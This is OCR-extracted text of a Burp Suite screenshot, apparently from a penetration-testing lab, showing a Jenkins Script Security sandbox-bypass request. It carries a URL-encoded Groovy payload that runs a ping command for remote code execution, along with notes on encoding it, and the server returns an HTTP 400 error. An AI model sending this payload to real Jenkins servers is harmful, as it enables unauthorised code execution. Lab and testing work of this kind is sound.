 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner SigV4
1 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 GET
/jenkinselj/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.S
ecureGroovyScript/checkScript?sandbox=true&value=
public%20class%20x%20%7B%0A%20%20public%20x()%7B%0A%22ping%20-c%201%2010.10.14.39%22.execute()%0A%7D%0A%7D
2 }
3 } HTTP/1.1
4 Host: 10.10.110.102:8080
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Cookie: JSESSIONID.4495c8e0=node01jguwrtw481dx1bf3gaoq5o6no32.node0
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 333
13
14 URL Encoding the following for RCE
15 ```public class x {
16   public x(){
17 "ping -c 1 xx.xx.xx.xx".execute()
18 }
19 } ```
20
21 to
22
23 %70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%0a%22%70%69%6e%6
7%20%2d%63%20%31%20%78%78%2e%78%78%2e%78%78%2e%78%78%22%2e%65%78%65%63%75%74%65%28%29%0a%7d%0a%7d
24
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 HTTP/0.9 not supported
2 Content-Type: text/html;charset=iso-8859-1
3 Content-Length: 65
4 Connection: close
5 Server: Jetty(9.4.z-SNAPSHOT)
6
7 <h1>
Bad Message 400
</h1>
<pre>
reason: HTTP/0.9 not supported
</pre>
Search 0 highlights
Done
Event log All issues (1)